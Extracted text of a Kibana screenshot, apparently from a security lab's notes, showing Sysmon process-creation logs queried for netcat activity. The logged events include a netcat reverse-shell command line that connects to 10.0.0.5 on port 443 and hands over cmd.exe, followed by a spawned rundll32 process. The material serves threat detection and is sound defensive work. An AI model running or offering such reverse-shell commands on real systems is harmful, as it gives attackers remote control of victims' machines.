 2 hits
New Save Open Share Reporting Auto-refresh Last 7 days
event_id:1 && nc.exe || notepad.exe
Options
Add a filter
*
October 16th 2018, 20:01:58.849 - October 23rd 2018, 20:01:58.849 — Auto
Selected Fields
? _source
Available Fields
Popular
t beat.hostname
t event_data.CommandLine
t event_data.Image
t event_data.ProcessId
t event_data.User
# event_id
@timestamp
t @version
t _id
t _index
# _score
t _type
Count
2
1.5
1
0.5
0
2018-10-17 01:00 2018-10-17 13:00 2018-10-18 01:00 2018-10-18 13:00 2018-10-19 01:00 2018-10-19 13:00 2018-10-20 01:00 2018-10-20 13:00 2018-10-21 01:00 2018-10-21 13:00 2018-10-22 01:00 2018-10-22 13:00 2018-10-23 01:00 2018-10-23 13:00
@timestamp per 3 hours
Time _source
October 21st 2018, 22:49:42.010
event_data.ParentCommandLine: C:\tools\nc.exe 10.0.0.5 443 -e cmd.exe event_data.ParentImage: C:\tools\nc.exe message: Process Create: UtcTime: 2018-10-21 21:49:42.010 ProcessGuid: {9DC8CF1F-F476-5BCC-0000-001037CBB200} Pro
cessId: 3668 Image: C:\Windows\System32\rundll32.exe FileVersion: 6.1.7600.16385 (win7_rtm.090713-1255) Description: Windows host process (Rundll32) Product: Microsoft® Windows® Operating System Company: Microsoft Corpora
tion CommandLine: rundll32.exe CurrentDirectory: C:\ User: PC-MANTVYDAS\mantvydas LogonGuid: {9DC8CF1F-454B-5BCA-0000-0020F7150300} LogonId: 0x315f7 TerminalSessionId: 1 IntegrityLevel: High Hashes: MD5=DD81D91FF3B0763C39
2422865C9AC12E,SHA256=F5691B8F200E3196E6808E932630E862F8F26F31CD949981373F23C9D87DB8B9 ParentProcessGuid: {9DC8CF1F-F460-5BCC-0000-0010581DB200} ParentProcessId: 4620 ParentImage: C:\tools\nc.exe ParentCommandLine: C:\too
ls\nc.exe 10.0.0.5 443 -e cmd.exe log_name: Microsoft-Windows-Sysmon/Operational process_id: 1,492 provider_guid: {5770385F-C22A-43E0-BF4C-06F5698FFBD9} thread_id: 1,952 host.name: PC-MANTVYDAS @version: 1 event_id: 1
October 21st 2018, 22:49:20.779
event_data.CommandLine: C:\tools\nc.exe 10.0.0.5 443 -e cmd.exe event_data.Image: C:\tools\nc.exe message: Process Create: UtcTime: 2018-10-21 21:49:20.763 ProcessGuid: {9DC8CF1F-F460-5BCC-0000-0010581DB200} ProcessId: 462
0 Image: C:\tools\nc.exe FileVersion: ? Description: ? Product: ? Company: ? CommandLine: C:\tools\nc.exe 10.0.0.5 443 -e cmd.exe CurrentDirectory: C:\ User: PC-MANTVYDAS\mantvydas LogonGuid: {9DC8CF1F-454B-5BCA-0000-0020
F7150300} LogonId: 0x315f7 TerminalSessionId: 1 IntegrityLevel: High Hashes: MD5=470797A25A6B21D0A46F82968FD6A184,SHA256=CE80B839411B1541D09B0EDE82F1477B516DA0C60760079F46BA4443E1A6F419 ParentProcessGuid: {9DC8CF1F-F460-5
BCC-0000-0010701AB200} ParentProcessId: 5648 ParentImage: C:\Windows\System32\cmd.exe ParentCommandLine: C:\Windows\system32\cmd.exe /c ""C:\shell.cmd" " log_name: Microsoft-Windows-Sysmon/Operational provider_guid: {5770
385F-C22A-43E0-BF4C-06F5698FFBD9} record_number: 75517 thread_id: 1,952 host.name: PC-MANTVYDAS @version: 1 event_id: 1 type: wineventlog level: Information task: Process Create (rule: ProcessCreate) event_data.Hashes: